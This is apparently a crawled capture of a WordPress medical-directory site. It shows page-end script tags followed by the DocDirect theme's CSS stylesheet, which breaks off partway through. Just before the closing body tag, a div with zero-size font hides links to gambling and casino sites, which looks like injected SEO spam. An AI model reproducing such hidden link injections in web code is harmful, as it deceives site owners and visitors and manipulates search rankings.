<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/sticky_message.js?ver=8.0.5' id='sticky_message-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=8.0.5' id='docdirect_modernizr-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/chat_module.js?ver=5.9.12' id='chat_module_js-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/emoji/emojionearea.min.js?ver=5.9.12' id='emojionearea.min-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/scrollbar.min.js?ver=8.0.5' id='scrollbar.min-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/chosen.jquery.js?ver=8.0.5' id='choosen-js'></script>
<script type='text/javascript' id='fw_ext_articles_callback-js-extra'>
/* <![CDATA[ */
var fw_ext_articles_scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php","delete_article_title":"Atenci\u00f3n - Notificaci\u00f3n de Eliminaci\u00f3n","delete_article_msg":"Est\u00e1s seguro que deseas borrar este art\u00edculo?","docdirect_featured_nounce":"e7b03a28f4","file_upload_title":"Feature image upload","theme_path_uri":"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect","theme_path":"\/home\/medlaser\/public_html\/wp-content\/themes\/docdirect"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/articles/static/js/fw_ext_articles_callbacks.js?ver=1.0' id='fw_ext_articles_callback-js'></script>
<script type='text/javascript' id='fw_ext_questionsanswers_callback-js-extra'>
/* <![CDATA[ */
var fw_ext_questionsanswers_scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php","login_beofer_vote":"Por favor ingresa con tu usuario para agregar un voto.","is_loggedin":"false","no_more":"<p>No more posts found.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/questionsanswers/static/js/fw_ext_questionsanswers_callbacks.js?ver=1.0' id='fw_ext_questionsanswers_callback-js'></script>
<div style="font: 0px Trebuchet MS; color: #333;">
<a href="https://1xbet.us.com" title="1xbet indirme">1xbet indirme</a>
<a href="https://casinositeleri.us.com/" title="güvenilir casino siteleri">güvenilir casino siteleri</a>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/style.css?ver=8.0.5
body_size: 241443
content:
/*
Theme Name: DocDirect
Theme URI: http://docdirect.themographics.com/
Author: Themographic
Author URI: http://themographics.com/
Description: DocDirect is a purpose built Directory WordPress template for health care profession. It is designed in a way that it could be used for any directory as it has all the features a directory website may need (and many more!). The current template has been designed with a directory for healthcare establishments in mind. The user can search for Doctors, Hospitals and Pharmacies and also filter them according to their specialties thanks to the unique scrolling search category design. The template is highly elaborate in functionalities and will serve as a perfect directory system with detailed dashboards for service providers outlining their rankings, feedback and number of hits on their profile by users visiting the website in real time. DocDirect also allows for the service providers to subscribe to the website’s advertisement program which allows for them to be featured on top of any relevant search results and in suggestions by the website. Special care has been taken in designing so as to make it general and usable for any other business categories in addition to healthcare providers. The inner pages are carefully designed to provide all the essential information any directory	 business would need.
Version: 8.0.5
Tags: one-column, two-columns, right-sidebar,sticky-post,theme-options, custom-background, custom-menu, editor-style, featured-images, threaded-comments, translation-ready, footer-widgets
Text Domain: docdirect
Domain Path: /languages
License: 
License URI:
 
 This files contents are outlined below.
 01.	Theme Reset Style.tg-post-detail .tg-post .tg-description
 02.	Global Elements
 03.	Menu
 04.	Social
 05.	Article
 06.	Posts
 07.	Responsive
 08.	Widgets
 09.	Flexslider
 10.	Grid
*/

/* =============================================
			Theme Reset Style
============================================= */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600|Montserrat:400,700);
*{margin:0px;padding:0px;}
body{color:#5d5955;background:#fff;overflow-x:hidden;font:400 14px/20px 'Open Sans', Arial, Helvetica, sans-serif;}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6{color:#414141;font-weight:400;line-height:1.0;font-style:normal;font-family:'Montserrat', Arial, Helvetica, sans-serif; margin: 10px 0;}
h1{font-size:48px;}
h2{font-size:36px;}
h3{font-size:20px;}
h4{font-size:18px;}
h5{font-size:16px;}
h6{font-size:14px;}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a{color:#414141;}
p a{color:#ce2e85;}
p a:hover{color:#ce2e85;text-decoration:underline;}
p{letter-spacing:normal;line-height:20px;margin-bottom:10px;}
a{color:#fff;text-decoration:none;}
a:hover, a:focus, a:active{outline:none;text-decoration:none;}
ul{margin-bottom:0px;}
figure{margin-bottom:6px;position:relative;}
img{max-width:100%;}
strong{color:#414141;}
iframe{border:none;float:left;width:100%;}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor{}
.wp-caption.alignleft,
.wp-caption.alignnone{width:100%;}
.select{width:100%;display:block;position:relative;cursor:pointer;background:#fff;border-radius:3px;}
.select:after{content:'\f107';top:50%;right:15px;z-index:1;width:8px;color:#999;display:block;position:absolute;text-align:center;font-size:14px;margin-top:-3px;line-height:6px;font-family:'FontAwesome';}
.select select{width:100%;z-index:2;background:transparent !important;position:relative;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;}
button{border:none;}
select,
.form-control,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{color:#999;width:100%;height:40px;outline:none;background:#fff;font-size:14px;font-weight:400;line-height:18px;padding:10px 15px;box-shadow:none;border-radius:0;display:inline-block;vertical-align:middle;border:1px solid #ddd;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.form-control::-moz-placeholder{text-transform:capitalize;}
input:focus{box-shadow:none !important;}
textarea.form-control:focus,
input.form-control:focus{border-color:#5d5955;}
.form-control:focus::-moz-placeholder{color:#5d5955;}
form fieldset{border:0;margin:0;padding:0;float:left;width:100%;}
.selectpicker{display:none;}
form p{float:left;position:relative;width:100%;}
form p span i{color:#474747;left:16px;position:absolute;top:13px;}
option{padding:5px 15px;}
li{line-height:28px;list-style:disc inside none;}
ul ul{margin-left:20px;}
ol{float:none;list-style:decimal;padding-left:15px;}
ol ol{margin-left:20px;}
ol li{list-style:decimal;width:100%;}
table{background-color:transparent;max-width:100%;}
th{text-align:left;}
table{margin-bottom:15px;width:100%;}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td{border-top:1px solid #d2d2d2;border:1px solid #d2d2d2;line-height:2.5;padding-left:3px;text-align:center;vertical-align:top;}
table thead tr th{border-top:1px solid #d2d2d2;text-align:center;text-transform:capitalize;}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td{border-top:1px solid #d2d2d2;}
table > thead > tr > th{border-bottom:2px solid #d2d2d2;vertical-align:bottom;}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td{border-bottom:0;}
table > tbody + tbody{border-top:1px solid #d2d2d2;}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td{padding:6px 10px;}
p ins{color:#999;}
dl dd{margin-left:20px;}
address{font-style:italic;}
.tg-radio,
.tg-radio label{margin:0;width:100%;float:left;display:block;cursor:pointer;position:relative;}
.tg-radio label{font-weight:normal;padding:9px 20px;}
.tg-radio input[type=radio]{display:none;}
.tg-radio input[type=radio] + label:before{top:11px;left:6px;color:#fff;font-size:14px;line-height:14px;content:'';position:absolute;font-family:'FontAwesome';}
.tg-radio input[type=radio]:checked + label{color:#fff;}
.tg-radio input[type=radio]:checked + label:before{color:#fff;content:'\f00c';}
.tg-haslayout{width:100%;float:left;}
.tg-page-wrapper{z-index:2;padding:100px 0;position:relative;}
.tg-btn-sm{padding:0 20px;line-height:30px;}
.contact-form .fw_form_fw_form input[type="submit"],
.tg-description input[type="submit"],
.tg-btn-invoices,
.tg-btn{z-index:2;color:#5d5955;padding:0 35px;overflow:hidden;border:2px solid;text-align:center;position:relative;display:inline-block;vertical-align:middle;text-transform:uppercase;font:14px/40px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-description input[type="submit"]{background:none;border:1px solid #ddd;height:40px;}
.tg-btn-invoices{padding:0;width:100%;float:left;background:#5d5955;color:#fff;line-height:40px !important;border:0;cursor:pointer;}
button.tg-btn,
input[type="submit"].tg-btn{background:none;}
.tg-btn:hover,
.tg-btn.active{color:#fff !important;}
.tg-btn-lg{width:100%;}
.tg-socialicon{text-align:center;}
.tg-socialicon li{display:inline-block;vertical-align:top;overflow:hidden;}
.tg-socialicon li a{width:30px;height:30px;display:block;background:#fff;overflow:hidden;color:#505050;border:1px solid #505050;}
.tg-socialicon li a i{display:block;font-size:13px;line-height:30px;text-align:center;}
.tg-socialicon li a:hover{border-color:#505050;background:#505050;color:#fff;}
.tg-displaytable{width:100%;height:100%;display:table;}
.tg-displaytablecell{width:100%;height:100%;display:table-cell;vertical-align:middle}
.tg-border{border:1px solid #ccc;}
.comment.tg-border{border:none;}
.tg-breadcrumb{color:#fff;float:right;font-size:14px;line-height:14px;list-style:none;margin:0;padding:0;text-align:right;text-transform:capitalize;}
.tg-breadcrumb li{list-style-type:none;width:auto;display:inline-block;vertical-align:middle;line-height:inherit;padding:0 15px;position:relative;}
.tg-breadcrumb li:after{top:0;left:-3px;content:'\f105';position:absolute;font-family:'FontAwesome';}
.tg-breadcrumb li:last-child{padding:0 0 0 15px;}
.tg-breadcrumb li:first-child:after{display:none;}
.tg-breadcrumb li a{display:block;color:#fff;}
.tg-img-hover{left:0;top:70%;opacity:0;width:100%;height:100%;z-index:2;position:absolute;visibility:hidden;background:rgba(62, 62, 62, 0.85);}
.tg-padding-half{padding:50px 0;}
.tg-description{width:100%;float:left;}
.tg-theme-heading{float:left;width:100%;overflow:hidden;text-align:center;}
.tg-theme-heading h2{margin:0 0 20px;line-height:36px;text-transform:uppercase;}
.tg-roundbox{width:10px;height:10px;display:block;margin:0 auto;background:#fff;border:2px solid;border-radius:50%;position:relative;}
.tg-roundbox:after,
.tg-roundbox:before{top:50%;width:100px;height:2px;content:'';margin:-1px 0 0;position:absolute;background:#5d5955;}
.tg-roundbox:after{left:20px;}
.tg-roundbox:before{right:20px;}
.tg-theme-heading .tg-description{padding:30px 0;}
.tg-theme-heading .tg-description p{margin:0;}
.tg-heading-border{width:100%;float:left;text-align:left;margin:0 0 15px;position:relative;}
.tg-heading-border.tg-small{z-index:3;margin:0 0 25px;position:relative;}
.tg-heading-border h2{line-height:36px;margin:0 0 10px;}
.tg-heading-border h3{margin:0;float:left;color:#5d5955;position:relative;padding:0 0 15px;line-height:27px;border-bottom:1px solid #5d5955;}
.tg-heading-border.tg-small h2{margin:0;float:left;color:#5d5955;font-size:20px;line-height:20px;padding:0 0 15px;text-transform:capitalize;border-bottom:1px solid #5d5955;}
.row.no-gutters{margin-right:0;margin-left:0;}
.no-gutters > [class^="col-"],
.no-gutters > [class*=" col-"],
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"]{padding-right:0;padding-left:0;}
.tg-tag{padding:0 20px;line-height:38px;font-size:14px;border:1px solid #ccc;display:block;color:#3e3e3e;}
.tg-tag:hover{color:#fff;background:#3e3e3e;border-color:#3e3e3e;}
.tg-show{right:-70px;bottom:-70px;z-index:5;opacity:0;display:block;visibility:hidden;position:absolute;border-bottom:70px solid;border-left:70px solid transparent !important;-webkit-transition:all 800ms ease-in-out;-moz-transition:all 800ms ease-in-out;-ms-transition:all 800ms ease-in-out;-o-transition:all 800ms ease-in-out;transition:all 800ms ease-in-out;}
.tg-show em{top:45px;left:-25px;color:#fff;position:absolute;background:transparent;}
.tg-location{right:0;bottom:0;z-index:5;display:block;position:absolute;border-bottom:70px solid #5d5955;border-left:70px solid transparent !important;-webkit-transition:all 800ms ease-in-out;-moz-transition:all 800ms ease-in-out;-ms-transition:all 800ms ease-in-out;-o-transition:all 800ms ease-in-out;transition:all 800ms ease-in-out;}
.tg-location em{top:45px;left:-25px;color:#fff;position:absolute;background:transparent;}
.tg-featuredicon{top:0;left:0;z-index:5;display:block;position:absolute;border-left:40px solid;border-bottom:40px solid transparent !important;-webkit-transition:all 800ms ease-in-out;-moz-transition:all 800ms ease-in-out;-ms-transition:all 800ms ease-in-out;-o-transition:all 800ms ease-in-out;transition:all 800ms ease-in-out;}
.tg-featuredicon em{top:7px;left:-30px;color:#fff;position:absolute;background:transparent;}
.tg-section-head{text-align:center;}
.tg-section-heading{position:relative;margin:0 0 40px;}
.tg-section-heading:before,
.tg-section-heading:after{content:'';position:absolute;bottom:0;left:50%;width:170px;height:1px;margin:0 0 0 -85px;background:#505050;}
.tg-section-heading:before{width:70px;height:3px;bottom:-1px;z-index:2;margin:0 0 0 -35px;}
.tg-section-heading h2{line-height:40px;margin:0 0 25px;}
.tg-section-head .tg-description{padding:0 0 40px;}
.tg-section-head .tg-description p{margin:20px 0;}
.tg-stars{float:left;width:100%;padding:0 0 10px;text-align:center;}
.tg-stars .fa{color:#e7b900;}
.tg-divheight{position:relative;height:100%;}
.tg-postionabsulote{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;clear:both;}
.bootstrap-select{width:100%;border-radius:0;}
.bootstrap-select .dropdown-toggle{width:100%;height:60px;color:#5d5955;border-radius:0;background:#fff;border:1px solid #ddd;}
.bootstrap-select .btn-info.active,
.bootstrap-select.open > .dropdown-toggle.btn-info{border:0;color:#5d5955;box-shadow:none;background:#fff;}
.bootstrap-select .dropdown-toggle .bs-caret{top:0;right:12px;line-height:58px;position:absolute;}
.bootstrap-select .dropdown-menu{width:100%;height:auto;padding:0;margin:0;box-shadow:none;}
.bootstrap-select .dropdown-menu ul{margin:0;padding:0;border-radius:0;box-shadow:none;list-style:none;border:1px solid #ddd;overflow:hidden;}
.bootstrap-select .dropdown-menu ul li{list-style-type:none;line-height:inherit;}
.bootstrap-select .dropdown-menu ul li a .glyphicon{display:none;}
.tg-metadata{width:100%;bottom:4%;left:3%;position:absolute;z-index:4;}
.tg-metadata li{list-style-type:none;display:inline;vertical-align:middle;line-height:normal;color:#fff;padding:0 5px;}
.tg-metadata li:first-child{padding-left:0;}
.tg-metadata li i{margin:0 5px 0 0;}
.tg-metadata li a{color:#fff;}
.floating{float:left;animation-name:Floating;animation-duration:3s;animation-iteration-count:infinite;animation-timing-function:ease-in-out;}
@keyframes Floating{0%{transform:translate(0px, 0px);}
65%{transform:translate(0px, 15px);}
100%{transform:translate(0px, 0px);}
}
.scaling{float:left;animation-name:scale;animation-duration:3s;animation-iteration-count:infinite;animation-timing-function:ease-in-out;}
@keyframes scale{0%{transform:scale(0.9);}
65%{transform:scale(1);}
100%{transform:scale(0.9);}
}
.tg-pagination{width:100%;float:left;font-size:14px;line-height:34px;}
.tg-pagination ul{width:100%;float:right;margin:0;padding:0;list-style:none;text-align:center;line-height:inherit;}
.tg-pagination ul li{width:34px;margin:0 3px;line-height:inherit;display:inline-block;vertical-align:top;list-style-type:none;}
.tg-pagination ul li.tg-previous{float:left;padding:0;margin:0;position:relative;}
.tg-pagination ul li.tg-next{float:right;padding:0;margin:0;position:relative;}
.tg-pagination ul li a{display:block;color:#434343;background:#ddd;text-align:center;padding:0 10px;position:relative;line-height:inherit;border:1px solid #ccc;}
.tg-pagination ul li.tg-next a,
.tg-pagination ul li.tg-previous a{border-color:#3e3e3e;color:#fff;font-size:25px;line-height:34px;background:#3e3e3e;z-index:2;position:relative;border:0;}
.tg-pagination ul li a i{line-height:inherit;}
.tg-pagination ul li a:hover{color:#fff;}
.tg-pagination ul li.tg-previous:after{width:0;color:#fff;content:"PREVIOUS";font-size:14px;line-height:35px;font-family:'Montserrat', Arial, Helvetica, sans-serif;padding:0 10px;position:absolute;left:35px;top:0;z-index:1;visibility:hidden;opacity:0;cursor:pointer;}
.tg-pagination ul li.tg-next:before{width:0;content:'NEXT';font-size:14px;line-height:36px;font-family:'Montserrat', Arial, Helvetica, sans-serif;color:#fff;padding:0 10px;position:absolute;top:0;right:35px;z-index:1;visibility:hidden;opacity:0;cursor:pointer;}
.tg-pagination ul li.tg-next:hover:before{width:95px;visibility:visible;opacity:1;}
.tg-pagination ul li.tg-previous:hover:after{width:95px;visibility:visible;opacity:1;}
.tg-pagination ul li.tg-previous a,
.tg-pagination ul li.tg-next a{display:inline-block;width:34px;background:#5d5955;color:#fff;}
.tg-pagination ul li.active a{color:#fff;}
.tg-overflowhidden{overflow:hidden;position:relative;}
.tg-img-hover a{display:block;text-align:center;}
.tg-img-hover a i{top:50%;left:50%;color:#fff;font-size:22px;line-height:15px;position:absolute;}
.tg-modal-content{top:10%;left:50%;width:430px;position:absolute;margin:0 0 0 -215px;}
.tg-modaltabs-nav{width:100%;float:left;list-style:none;text-align:center;font:400 14px/46px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-modaltabs-nav li{width:50%;float:left;line-height:inherit;list-style-type:none;border-top:5px solid transparent;}
.tg-modaltabs-nav li a{display:block;color:#5d5955;background:#ddd;line-height:inherit;}
.tg-modaltabs-nav li.active,
.tg-modaltabs-nav li:hover{border-color:#fff;}
.tg-modaltabs-nav li.active a,
.tg-modaltabs-nav li a:hover{background:#fff;}
.tg-modal-content .tab-content{background:#fff;}
.form-group{width:100%;float:left;}
.form-group.tg-checkbox{float:left;margin:10px 0 20px;width:100%;}
.tg-form-modal{width:100%;float:left;padding:30px;}
.tg-form-modal .form-group{width:100%;float:left;margin-bottom:10px;clear:both;}
.form-group.tg-checkbox label{float:left;}
.tg-form-modal .select select{height:46px;line-height:44px;padding:8px 15px;}
form fieldset .form-group.tg-checkbox input.form-control[type='checkbox']{width:auto;height:16px;outline:none;line-height:16px;margin:0 15px 0 0;display:inline-block;vertical-align:middle;}
.tg-forgot-password{float:right;color:#505050;font-size:14px;line-height:14px;}
.tg-modal-content form fieldset .form-group.tg-checkbox .tg-forgot-password i{display:inline-block;vertical-align:middle;font-style:normal;}
.tg-form-modal input.form-control{height:46px;padding:8px 15px;}
#wrapper{}
#header{}
.logo{float:left;padding:35px 0;}
.logo a{display:block;}
.logo a img{display:block;}
.tg-nav{text-transform:uppercase;font:400 14px/20px 'Montserrat', Arial, Helvetica, sans-serif;}
#tg-navigation{padding:0;float:left;}
.tg-nav ul{float:left;list-style:none;line-height:inherit;}
.tg-nav ul li{float:left;padding:40px 20px;position:relative;line-height:inherit;list-style-type:none;}
.tg-nav ul li:after{content:'';top:50%;right:-2px;width:2px;height:14px;margin:-7px 0 0;position:absolute;background:#5d5955;}
.tg-nav ul li span{display:none;}
.tg-nav #tg-navigation > ul > li:last-child{padding-right:0;}
.tg-nav #tg-navigation > ul > li:last-child:after{display:none;}
.tg-nav ul li a{display:block;color:#5d5955;line-height:inherit;}
.tg-nav ul li:last-child a i:first-child{display:block;}
.tg-nav ul li:last-child a i{display:none;line-height:20px;}
.tg-nav ul li ul{top:200%;left:0;margin:0;opacity:0;z-index:3;width:250px;text-align:left;visibility:hidden;position:absolute;background:#f7f7f7;border-top:2px solid;}
.tg-nav ul li ul li{z-index:2;width:100%;padding:0 30px;position:relative;}
.tg-nav ul li ul li a{display:block;line-height:50px;}
.tg-nav ul li ul li + li a{border-top:1px solid #ddd;}
.tg-nav ul li ul li ul li:first-child a:first-child {border-top: 0;}
.tg-nav ul li ul li:after{content:'';top:0;left:0;width:0;margin:0;z-index:-1;height:100%;background:#fff;position:absolute;}
.tg-nav ul li ul li:hover:after{width:100%;}
.tg-nav ul li:hover > ul{top:100%;opacity:1;visibility:visible;}
.tg-nav ul li ul li ul{left:100%;top:100%;opacity:1;visibility:hidden;}
.tg-nav ul li ul li:hover ul{top:-1px;opacity:1;visibility:visible;}
.tg-login-logout{list-style:none;}
.tg-login-logout li{list-style-type:none; width:100%; float:left;}
.tg-nav,
.tg-login-logout{display:inline-block;vertical-align:middle;position:relative;}
.tg-login-logout > li{position:relative;padding:34px 20px;float:left;}
.tg-login-logout > li > a{margin:6px 0;padding-left:15px;float:left;font-size:14px;line-height:20px;color:#5d5955;text-transform:uppercase;font-family:'Montserrat', Arial, Helvetica, sans-serif;position:relative;}
.session-user-info a span.s-user{margin-top:5px;float:left;}
.tg-login-logout > li > a:after{position:absolute;content:'';left:0;top:8px;background:#5d5955;width:2px;height:14px;}
.tg-login-logout img{width:30px;height:30px;margin:0 0 0 5px;border-radius:50%;}
.tg-login-logout > li > ul{position:absolute;right:0;z-index:5;background:#fff;width:250px;border-top:2px solid;text-align:left;top:200%;visibility:hidden;opacity:0;margin:0;padding:0 30px}
.tg-login-logout li > ul > li{padding:15px 0;line-height:normal;}
.tg-login-logout li ul > li > a{color:#5d5955;text-transform:uppercase;display:block; position:relative;}
.tg-login-logout li ul > li+li{border-top:1px solid #ddd;}
.tg-login-logout li ul > li i{margin:0 10px 0 0;}
.tg-login-logout li:hover ul{visibility:visible;opacity:1;top:100%;}
.tg-homebanner{position:relative;}
.tg-homebanner figure{width:100%;float:left;margin:0;z-index:1;position:relative;}
.tg-homebanner figure img{display:block;width:100%;}
.tg-banner-content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:rgba(0, 0, 0, 0.9);}
.tg-banner-content .form-searchdoctors .tg-btn{color:#fff;}
.tg-homebanner .tg-searchform .tg-btn{color:#fff;}
.tg-homebanner .tg-location-map{height:800px;}
.tg-mapbox .tg-location-map{height:100%;position:absolute;}
.show-search{position:absolute;height:100%;width:70px;right:0;top:0;background:rgba(0, 0, 0, 0.5);color:#fff;font-size:24px;text-align:center;display:none;cursor:pointer;}
.show-search i{position:relative;top:50%;}
.tg-tabs-nav{width:100%;float:left;text-align:left;list-style:none;padding:9999px 0;margin:-9999px 0;line-height:20px;position:relative;text-transform:uppercase;font:14px/17px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-tabs-nav:after{content:'';position:absolute;top:0;left:100%;width:30px;height:100%;background:url(images/shadow.png) repeat-y;z-index:4;}
.tg-tabs-nav li{width:100%;float:left;line-height:inherit;list-style-type:none;}
.tg-tabs-nav li label{color:#fff;min-height:70px;display:block;cursor:pointer;text-align:left;position:relative;padding:15px 15px 15px 30px;}
.tg-tabs-nav li label:after{content:'';width:0;height:100%;background:#fff;z-index:-1;position:absolute;top:0;left:0;}
.tg-tabs-nav li label:before{content:'';width:4px;height:0;position:absolute;top:0;left:0;}
.tg-tabs-nav li input[type="radio"]:checked + label:after,
.tg-tabs-nav li label:hover:after{width:100%;}
.tg-tabs-nav li input[type="radio"]:checked + label:before,
.tg-tabs-nav li label:hover:before{height:100%}
.tg-tabs-nav li label:hover,
.tg-tabs-nav li input[type="radio"]:checked + label{color:#5d5955;}
.tg-tabs-nav li label .tg-category,
.tg-tabs-nav li label i{display:inline-block;vertical-align:middle;}
.tg-tabs-nav li label i{font-size:30px;line-height:32px;padding:0 15px 0 0;}
.tg-category span{display:block;text-align:left;}
.tg-category-name{padding:0 0 2px;position:relative;}
.tg-category-name:after{content:'';position:absolute;bottom:0;left:0;width:30px;height:1px;}
.tg-category-doctores{font:400 14px/20px 'Open Sans', Arial, Helvetica, sans-serif;}
.tg-tabs-nav li input[type="radio"]{opacity:0;display:none;visibility:hidden;}
.form-searchdoctors{width:100%;float:left;}
.form-searchdoctors .form-group{margin:0;}
.form-searchdoctors .form-group + .form-group{margin:20px 0 0;}
.form-searchdoctors .form-control{height:70px;padding:25px 15px;border-color:#5d5955;}
.form-searchdoctors .select select{height:70px;padding:25px 15px;}
.form-searchdoctors .tg-btn{line-height:70px;width:48%;float:right;padding:0;}
.form-searchdoctors .tg-btn:first-child{float:left;}
.form-searchdoctors h1{font-size:55px;line-height:55px;margin:0;color:#fff;}
.form-searchdoctors h1 span{display:block;font-size:85px;line-height:90px;font-weight:bold;}
.form-searchdoctors h1 em{font-style:normal;}
#main{overflow:hidden;position:relative;}
body.tg-comming-soon #main{width:100%;height:100vh;padding:0;position:relative;background-size:auto 100%;-o-background-size:auto 100%;-ms-background-size:auto 100%;-moz-background-size:auto 100%;-webkit-background-size:auto 100%;background:url(images/bg-commingsoon.jpg) no-repeat 50% 50%;}
.tg-search-categories{width:100%;float:left;}
.tg-search-category{z-index:1;width:100%;float:left;height:360px;overflow:hidden;position:relative;text-align:center;}
.tg-search-category:hover .tg-show{right:0;bottom:0;opacity:1;visibility:visible;}
.tg-search-category .tg-displaytable{border:1px solid #ddd;padding:30px 0;}
.tg-search-category .tg-box{z-index:3;padding:0 60px;overflow:hidden;}
.tg-search-category h3{color:#5d5955;margin:0 0 25px;padding:0 0 18px;line-height:20px;border-bottom:1px solid #5d5955;}
.tg-search-category i{display:block;font-size:80px;line-height:80px;}
.tg-search-category:hover{cursor:pointer;}
.tg-search-category:after,
.tg-search-category:before{content:'';z-index:2;width:0;height:0;visibility:hidden;position:absolute;-webkit-transition:all 800ms ease-in-out;-moz-transition:all 800ms ease-in-out;-ms-transition:all 800ms ease-in-out;-o-transition:all 800ms ease-in-out;transition:all 800ms ease-in-out;}
.tg-search-category:after{top:0;left:0;border-top:1px solid #5d5955;border-left:1px solid #5d5955;}
.tg-search-category:before{bottom:0;right:0;border-bottom:1px solid #5d5955;border-right:1px solid #5d5955;}
.tg-search-category:hover:after,
.tg-search-category:hover:before{width:100%;height:100%;visibility:visible;}
.tg-main-section.tg-custom-padding{padding:50px 0 0;}
.tg-areuadoctor{}
.tg-img{width:100%;float:left;margin:0;}
.tg-img img{width:100%;height:auto;display:block;}
.tg-areuadoctor .tg-contentbox{padding:90px 0 136px;}
.tg-areuadoctor .tg-contentbox .tg-heading-border h3{font-size:19px;line-height:20px;}
.tg-contentbox .tg-description{padding:0 0 30px;}
.tg-contentbox .tg-description p{margin:0;}
.tg-paddingzero{padding:0;}
.tg-padding-top{padding-top:100px;}
.tg-healthcareonthego{}
.tg-healthcareonthego .tg-heading-border{margin:0 0 20px;padding:0 0 20px;}
.tg-healthcareonthego ul{width:100%;float:left;line-height:20px;padding:0 0 40px;}
.tg-healthcareonthego ul li + li{margin-top:20px;}
.tg-healthcareonthego ul li{width:100%;float:left;position:relative;padding-left:60px;line-height:inherit;list-style-type:none;}
.tg-healthcareonthego ul li:after{top:2px;left:15px;content:'\e909';font-size:20px;line-height:20px;position:absolute;font-family:'icomoon';}
.tg-healthcareonthego .tg-btns{width:100%;float:left;}
.tg-healthcareonthego .tg-btns a{min-width:180px;margin:0 20px 0 0;}
.tg-patientfeedbacks{}
.tg-patientfeedback{width:100%;float:left;padding:30px;margin:0 0 30px;background:#fff;position:relative;border:1px solid #ddd;}
.tg-patientfeedback:before,
.tg-patientfeedback:after{content:'';bottom:-35px;right:70px;position:absolute;border-top:60px solid #fff;border-left:30px solid transparent !important;-o-transform:rotate(-35deg);-ms-transform:rotate(-35deg);-moz-transform:rotate(-35deg);-webkit-transform:rotate(-35deg);transform:rotate(-35deg);}
.tg-patientfeedback:before{right:68px;bottom:-38px;z-index:-1;border-top:62px solid #ddd;border-left:32px solid transparent !important;}
.tg-patientfeedback .tg-patient-pic{width:100px;float:left;margin:0 30px 0 0;}
.tg-patientfeedback .tg-patient-message{overflow:hidden;}
.tg-patient-message .tg-patient-name{width:50%;float:left;}
.tg-patient-message .tg-doctor-name{width:50%;float:right;text-align:right;}
.tg-patient-message .tg-patient-name a,
.tg-patient-message .tg-doctor-name a{color:#5d5955;}
.tg-patient-message .tg-patient-name a:hover,
.tg-patient-message .tg-doctor-name a:hover{text-decoration:underline;}
.tg-patient-message .tg-description{clear:both;padding:6px 0 0;line-height:20px;}
.tg-patient-message .tg-description p{margin:0;line-height:inherit;}
.tg-patient-message .tg-stars.star-rating span,
.tg-patient-message .tg-stars.star-rating{float:left;padding:0;height:15px;line-height:15px;font-size:15px;}
.tg-patient-message .tg-stars.star-rating{margin:3px 0 0;width:88px;}
.tg-patient-message .tg-stars.star-rating span:before,
.tg-patient-message .tg-stars.star-rating:before{font-size:15px;line-height:15px;}
.tg-findhealthcareby{margin:-15px 0;}
.tg-findbycategory{width:100%;float:left;margin:15px 0;background:#fff;position:relative;overflow:hidden;}
.tg-findbycategory:after,
.tg-findbycategory:before{content:'';z-index:2;width:0;height:0;visibility:hidden;position:absolute;-webkit-transition:all 800ms ease-in-out;-moz-transition:all 800ms ease-in-out;-ms-transition:all 800ms ease-in-out;-o-transition:all 800ms ease-in-out;transition:all 800ms ease-in-out;}
.tg-findbycategory:after{top:0;left:0;border-top:1px solid #5d5955;border-left:1px solid #5d5955;}
.tg-findbycategory:before{bottom:0;right:0;border-bottom:1px solid #5d5955;border-right:1px solid #5d5955;}
.tg-findbycategory:hover:after,
.tg-findbycategory:hover:before{width:100%;height:100%;visibility:visible;}
.tg-findbycategory .tg-box{width:100%;float:left;padding:30px;position:relative;border:1px solid #ddd;}
.tg-findbycategory .tg-heading-border i,
